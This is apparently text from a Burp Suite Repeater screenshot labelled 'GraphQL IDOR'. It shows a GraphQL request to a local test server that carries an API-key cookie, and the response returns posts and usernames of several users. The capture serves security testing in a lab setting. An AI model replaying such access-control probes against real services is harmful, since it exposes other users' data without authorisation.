 GraphQL IDOR × 4 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:5000/
8 Content-Type: application/json
9 Content-Length: 51
10 Origin: http://localhost:5000
11 DNT: 1
12 Connection: close
13 Cookie: X-Api-Key=klaSKJDOA83847JSDskdjajeb39; id=1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Sec-GPC: 1
18
19 {
"query":"{Posts{title, body, users{ username }}}"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 292
5 ETag: W/"124-fY//EjFG2JAf8xXUQvNjq4WuLaY"
6 Date: Sat, 04 Mar 2023 16:04:08 GMT
7 Connection: close
8
9 {
"data":{
"Posts":[
{
"title":"Hello World",
"body":"This is the first post of John",
"users":{
"username":"johndoe"
}
},
{
"title":"Woooow",
"body":"Im the maaaaask",
"users":{
"username":"jimcarry"
}
},
{
"title":"Second Post John",
"body":"This is the second post of jhon",
"users":{
"username":"johndoe"
}
}
]
}
}